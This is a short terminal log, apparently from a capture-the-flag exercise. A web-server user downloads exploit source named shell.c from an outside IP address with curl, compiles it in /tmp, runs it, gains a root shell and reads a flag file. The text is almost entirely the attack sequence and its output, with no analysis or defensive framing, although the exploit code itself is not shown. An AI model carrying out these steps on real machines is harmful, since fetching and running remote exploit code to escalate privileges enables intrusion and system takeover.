 www-data@out:/var/www/html$ curl http://81.70.221.206:3360/shell.c > /tmp/poc.c
<curl http://81.70.221.206:3360/shell.c > /tmp/poc.c
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2008  100  2008    0     0  31375      0 --:--:-- --:--:-- --:--:-- 31873
www-data@out:/var/www/html$ cd /tmp
cd /tmp
www-data@out:/tmp$ gcc poc.c -o poc
gcc poc.c -o poc
www-data@out:/tmp$ ./poc
./poc
whoami
root
cat /flag
flag{2788c1cd-4cdd-4a3b-8600-ca558d8a1a5a}